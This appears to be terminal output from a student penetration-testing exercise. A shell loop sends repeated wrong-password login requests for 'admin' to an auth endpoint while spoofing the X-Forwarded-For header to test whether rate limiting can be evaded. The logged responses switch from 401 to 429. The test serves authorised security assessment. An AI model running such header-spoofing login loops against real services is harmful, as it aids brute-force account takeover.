 patid@pati: ~/tp5-pentest
patid@pati:~/tp5-pentest$ for i in $(seq 1 10); do
  curl -s -o /dev/null -w "xff %{http_code}\n" -X POST $B/auth/token \
    -H "Content-Type: application/x-www-form-urlencoded" \
    -H "X-Forwarded-For: 10.0.0.$i" \
    --data "grant_type=password&username=admin&password=errada"
done | tee evidencias/waf-xff.txt
xff 401
xff 401
xff 401
xff 401
xff 401
xff 429
xff 429
xff 429
xff 429
xff 429
patid@pati:~/tp5-pentest$